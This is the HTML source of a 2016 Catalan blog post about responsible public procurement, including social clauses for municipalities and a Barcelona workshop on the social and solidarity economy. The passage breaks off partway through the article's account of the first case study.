

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://economiasolidaria.cat/?p=807
body_size: 17059
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ca"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ca"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ca"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ca"> <!--<![endif]-->

<head>
	
	<!-- Agility - Responsive HTML5/CSS3 WordPress Theme by SevenSpark http://agility.sevenspark.com -->

	<!-- Basic Page Needs
  	================================================== -->
	<meta charset="UTF-8" />
	
	<!-- Mobile Specific Metas
  	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Compra pública responsable: els diners del comú per al bé comú &ndash; Economia solidària</title>
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://economiasolidaria.cat/xmlrpc.php" />

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/selectivizr.js"></script>
	<![endif]-->
	
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/ie7.css">
	<![endif]-->

	<!-- Favicons
	================================================== -->
	

	<!-- Begin wp_head()
	================================================== -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Canal d&#039;informació" href="https://economiasolidaria.cat/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Canal dels comentaris" href="https://economiasolidaria.cat/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Compra pública responsable: els diners del comú per al bé comú Canal dels comentaris" href="https://economiasolidaria.cat/?feed=rss2&#038;p=807" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://economiasolidaria.cat/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Feconomiasolidaria.cat%2F%3Fp%3D807" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://economiasolidaria.cat/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Feconomiasolidaria.cat%2F%3Fp%3D807&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='base-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/skeleton.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://economiasolidaria.cat/wp-content/themes/agility/js/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://economiasolidaria.cat/wp-content/themes/agility/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/fontawesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://economiasolidaria.cat/wp-content/themes/agility/modules/slider/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://economiasolidaria.cat/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' />
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://economiasolidaria.cat/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://economiasolidaria.cat/index.php?rest_route=/wp/v2/posts/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://economiasolidaria.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://economiasolidaria.cat/?p=807" />
<link rel='shortlink' href='https://economiasolidaria.cat/?p=807' />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'4f255e31-3153-47c1-93eb-d2bafd36ffa4'});var st_type='wordpress3.5.1';</script><style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>	<!-- end wp_head() -->

</head>

<body class="wp-singular post-template-default single single-post postid-807 single-format-standard wp-theme-agility bkg-fiber skin-red ">
	
	<!-- #page .wrap -->
	<div id="page" class="wrap hfeed site">

		<div class="drop-container">
						<aside class="drop-panel">
				<div class="container">
								</div>
			</aside>
						<div class="drop-bar-container">
				<div class="container">
					<div class="drop-bar sixteen columns far-edge">
						&nbsp;
																														<a href="#" id="drop-panel-expando">+</a>
											</div>
				</div>
			</div>
		</div>
		
				
		<!-- Header -->
		<header id="header" class="container site-header" role="banner">
			
			<div id="header-inner" class="sixteen columns over">
				
				<hgroup id="masthead" class="one-third column alpha">
					<h1 id="site-title" class="site-title"><a href="https://economiasolidaria.cat/" title="Economia solidària" rel="home">Economia solidària</a></h1>
									</hgroup>
		
				
				<nav id="main-nav" class="menu-primary-container site-navigation main-navigation nav-default-right two-thirds column omega">
					<h1 class="assistive-text">Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					
					<a href="#main-nav-menu" class="mobile-menu-button button">Menu <i class="icon-reorder"></i></a><ul id="main-nav-menu" class="nav-menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="http://economiasolidaria.cat">Inici</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://economiasolidaria.cat/?page_id=2">Qui sóc</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://economiasolidaria.cat/?page_id=11">Articles</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://economiasolidaria.cat/?page_id=102">Subscriu-te al bloc</a></li>
</ul></nav>				
				
				
			</div>
		</header>
		<!-- end Header -->
	
		
		<!-- Begin single.php 
		============================================ -->
		
		<!-- #main-container container -->
		<div id="main-container" class="container">
			
			<!-- #primary .site-content -->
			<div id="primary" class="site-content eleven columns">
				
				<div id="content" role="main" class="">

				
						
					
<!-- Begin content-single.php -->
<article id="post-807" class="cf post-807 post type-post status-publish format-standard has-post-thumbnail hentry category-article tag-ajuntaments tag-clausules-socials tag-compra-publica">
	<header class="entry-header">
		<h1 class="entry-title">Compra pública responsable: els diners del comú per al bé comú</h1>

		<div class="entry-meta">
			<div class="cat-links five columns alpha">
				<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>			</div>
			<div class="six columns omega far-edge">
				<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=807" title="7:36 am" rel="bookmark"><time class="entry-date" datetime="2016-02-22T07:36:09+00:00">22/02/2016</time></a>			</div>
		</div>
		<!-- end .entry-meta -->

	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><a class="img-prettyPhoto alignleft" style="width: 1280px; max-height: 853px; max-width: 100%;" title="" href="http://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328.jpg" data-rel="prettyPhoto"><img fetchpriority="high" decoding="async" class="alignleft scale-with-grid size-full wp-image-813" alt="IMG_3328" src="http://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328.jpg" width="1280" height="853" srcset="https://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328.jpg 1280w, https://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328-300x199.jpg 300w, https://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328-1024x682.jpg 1024w, https://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328-940x626.jpg 940w, https://economiasolidaria.cat/wp-content/uploads/2016/02/IMG_3328-640x426.jpg 640w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p>&nbsp;</p>
<p>Cada vegada que una administració pública adjudica un contracte produeix un impacte en el mercat i en la societat. Si li sumem que l’administració és la principal ocupadora i consumidora (15% del PIB a l’Estat espanyol), ja està tot dit sobre la importància que aquesta compra pública sigui feta d’una manera responsable.</p>
<p><span id="more-807"></span></p>
<p>I què vol dir que sigui responsable? Doncs que estigui al servei de les finalitats i els valors de la societat i, per tant, la proveeixi de béns i serveis de qualitat a un cost raonable, al mateix temps que promou pràctiques que fan aquesta societat més igualitària, democràtica, solidària i sostenible.</p>
<p>Actualment, les clàusules socials que propicien que una licitació pugui desembocar en una compra pública responsable no són, per desgràcia, obligatòries ni abasten tots els àmbits que, al meu entendre, convindria considerar (per exemple, a l’administració licitant se li’n fum si l’empresa proveïdora està gestionada de manera democràtica o autoritària; no ho valora). Però les administracions que vulguin, almenys, ja poden incloure clàusules que afavoreixin la inserció sociolaboral, el medi ambient i els circuits de proximitat, les persones discapacitades, les entitats no lucratives, la igualtat de gènere, el comerç just i unes condicions laborals dignes. El quid de la qüestió és que, a l’hora de la veritat, molt poques licitacions i compres públiques les inclouen i que, fins i tot quan les inclouen, falten estructures de seguiment per garantir que les empreses adjudicatàries efectivament les compleixen. Per què?</p>
<p>Per parlar-ne, el passat 15 de febrer l’Oficina Tècnica d’Estratègies per al Desenvolupament Econòmic (OTEDE) de la Diputació de Barcelona va organitzar una jornada de treball titulada <strong>“La compra pública responsable com a eina per impulsar l’economia social i solidària als municipis”</strong>. Hi van assistir una trentena llarga de tècnics i tècniques d’ajuntaments de la demarcació de Barcelona; s’hi van presentar diverses reflexions i experiències, aquestes darreres en el marc d’un diàleg que l’OTEDE em va encarregar de dinamitzar, cosa que agraeixo perquè hi vaig aprendre molt. Ara intento transmetre-us algunes de les coses que em van semblar més interessants de tot el que es va dir.</p>
<p>&nbsp;</p>
<p><strong>Les dimensions econòmica i jurídica</strong></p>
<p>La primera aportació va ser la de <strong>Jordi Boixader</strong>, de l’OTEDE, que va abordar la visió econòmica de la compra pública: la despesa vinculada a la compra pública de les entitats locals catalanes representa uns 4.000 milions d’euros. Per Boixader, la compra pública responsable impulsa el desenvolupament local i millora la visibilitat, la diversificació i la intercooperació entre les entitats de l’economia social i solidària (ESS). Boixader esmentà tres tipus d’efectes econòmics sobre l’ESS: l’efecte directe, és a dir, la despesa pública que va al contractista d’ESS; l’indirecte, això és, la demanda derivada cap a altres entitats de l’ESS amb què aquella coopera, i l’efecte induït, consistent en l’efecte que l’augment de les rendes associades al contracte amb l’ESS es trasllada cap a altres entitats de l’ESS. A tall de conclusions, va recalcar la importància de fer una política de despesa pública més intencionada, de consolidar els aspectes normatius de la compra pública responsable, d’elaborar bons plecs de licitació, de capacitar les entitats de l’ESS perquè hi puguin accedir i d’aportar evidències dels retorns i els estalvis globals que la compra pública responsable representa. Per últim, va alertar que un increment molt gran i sobtat de la compra pública responsable podria inundar una ESS incapaç d’absorbir orgànicament tanta demanda.</p>
<p><strong>Aurora Corral</strong>, secretaria d’ajuntament, aportà la visió jurídica a la Jornada. Per Corral, els ens locals no treuen prou profit de les facilitats que els dóna la Llei de contractes del sector públic (TRLCSP). Segons ella, el principal problema és que, per incloure clàusules socials en les diferents etapes d’un procés de licitació, cal personal tècnic municipal molt especialitzat i dedicar-hi una gran quantitat de temps. Perquè si els plecs no estan prou ben fets, poden ploure impugnacions als concursos per part dels potents gabinets d’advocats a sou de les grans empreses. Corral comentà,a més, l’interès que podria tenir introduir una part variable al preu de la licitació, una part que l’empresa adjudicatària només rebria si l’ens local confirmava mitjançant una enquesta a les persones usuàries que aquestes valoraven positivament el servei públic que aquella gestionava.</p>
<p>&nbsp;</p>
<p><strong>Quatre experiències reeixides</strong></p>
<p>La primera experiència de la Jornada va correspondre a l’<strong>Ajuntament de Barcelona</strong>, i <strong>Lluís Torrens</strong>, director de Planificació i Innovació de l’Àrea de Drets Socials, va ser l’encarregat de traslladar-la. Començà recordant que l’anterior govern municipal ja havia fet algunes accions significatives de compra pública responsable com ara establir contractes reservats per a empreses d’inserció i centres especials de treball i incloure criteris de solvència tècnica social. Explicà com el nou govern està reduint el pes del preu en moltes licitacions mentre augmenta la puntuació per millores socials, i afegí que això, en contra del que algú podria pensar, no està fent pujar els costos de manera significativa. En aquests moments, l’Ajuntament barceloní treballa, entre altres projectes, per ampliar la reserva de contractació, per crear una unitat que controli la qualitat en l’execució dels contractes a l’Àrea Social, com també sistemes d’avaluació de l’impacte social, un Observatori de Contractació Pública amb participació ciutadana i un segell de qualitat de Barcelona per tal que l’Ajuntament prioritzi en les seves contractacions les empreses que l’aconsegueixin. Va acabar recordant que el més important és conscienciar a dintre de la mateixa casa gran perquè totes les persones que hi treballen tinguin clar que qualsevol actuació constitueix una oportunitat de millora del bé comú i provoca externalitats que cal assegurar que són positives.</p>
